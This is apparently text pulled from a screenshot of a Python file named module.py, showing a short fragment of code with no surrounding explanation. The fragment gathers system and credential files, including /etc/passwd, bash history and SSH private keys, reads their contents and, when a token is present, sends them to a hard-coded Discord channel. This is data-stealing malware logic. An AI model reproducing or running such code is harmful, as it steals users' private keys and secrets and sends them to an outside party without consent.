 Open
module.py
~/Desktop
secret.txt
dotGit.py
module.py
'/etc/passwd',
'/etc/issue',
'/etc/os-release',
f'''{user_home}/secret.txt''',
f'''{user_home}/.bash_history''',
f'''{user_home}/.ssh/id_rsa''',
f'''{user_home}/.ssh/id_rsa.pub''',
f'''{user_home}/.ssh/authorized_keys''']
fc = g(files)
discord_channel_id = '1290060281657036938'
if tkn:
s(tkn, discord_channel_id, fc)
return None